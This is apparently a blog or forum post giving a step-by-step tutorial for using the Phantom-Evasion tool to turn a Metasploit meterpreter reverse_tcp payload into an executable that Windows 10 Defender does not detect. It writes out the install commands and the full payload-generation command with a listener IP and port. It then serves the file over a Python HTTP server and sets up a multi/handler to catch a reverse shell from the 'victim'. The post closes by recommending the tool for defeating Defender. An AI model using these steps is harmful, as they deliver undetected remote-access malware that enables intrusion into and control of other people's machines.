fhalix
Microkernel Architect
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
500 XP

Hey Folks, today we are going to discuss over the same topic over which we had discuss in our previous article called “how to bypass windows 10 defender” but in this tutorial, we will use different tool called “Phantom-Evasion”. Phantom-Evasion is an antivirus evasion tool written in python (both compatible with python and python3) capable to generate (almost) fully undetectable executable even with the most common x86 msfvenom payload.
Let’s take a look
Installation

It is very easy to install and configure this tool. First we will download this tool using git command. After the download is complete we will go inside the downloaded file, allow executable permission and execute the last command to establish dependencies.
git clone https://github.com/oddcod3/Phantom-Evasion.git
chmod +x ./phantom-evasion.py
./phantom-evasion.py --setup123git clone
Loading…
github.com
That’s it
./phantom-evasion.py --help1./phantom-evasion.py--help

CLI Version ( Recommended )

If you really want to defeat windows 10 defender, we recommend you to use the CLI version of this tool without any doubt. Just change the IP address, port number, and payload name from the following command according to you. Execute it
python3 phantom-evasion.py -m WSI -msfp windows/meterpreter/reverse_tcp -H 192.168.1.13 -P 4444 -i Thread -e 4 -mem Virtual_RWX -j 1 -J 15 -jr 0 -E 5 -c www.windows.com:443 -f exe -o filename.exe1python3 phantom-evasion.py-mWSI-msfp windows/meterpreter/reverse_tcp-H192.168.1.13-P4444-iThread-e4-mem Virtual_RWX-j1-J15-jr0-E5-cwww.windows.com:443-fexe-ofilename.exe

Done
python -m SimpleHTTPServer1python-mSimpleHTTPServer
Proof
You can see that the victim has enabled window defender protection to protect themselves against viruses or trojans.

Bypassed
OMG

Wondering
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.1.13
set lport 4444
run123456msfconsoleuseexploit/multi/handlerset payload windows/meterpreter/reverse_tcpset lhost192.168.1.13set lport4444run

Wait

Results : We would highly recommend you to use this tool to bypass window 10 defender.
About the AuthorShubham Goyal Certified Ethical Hacker, information security analyst, penetration tester and researcher. Can be Contact on Linkedin.